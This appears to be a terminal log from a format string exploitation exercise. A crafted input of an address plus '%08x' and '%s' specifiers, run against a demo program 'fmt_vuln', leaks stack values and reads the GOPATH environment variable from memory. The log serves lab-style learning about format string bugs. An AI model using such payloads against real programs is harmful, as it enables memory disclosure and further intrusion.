 xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ env |grep GOPATH
GOPATH=/home/xxx/gocode
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./getenvaddr GOPATH ./fmt_vuln
GOPATH will be at 0xbffffeb9
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./fmt_vuln $(printf "\xb9\xfe\xff\xbf")%08x.%08x.%08x.%s
The right way to print user-controlled input:
����%08x.%08x.%08x.%s
The wrong way to print user-controlled input:
����bfffeb80.0016dab8.0016dab8./home/xxx/gocode
[*] test_val @ 0x0804a030 = -72 0xffffffb8
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$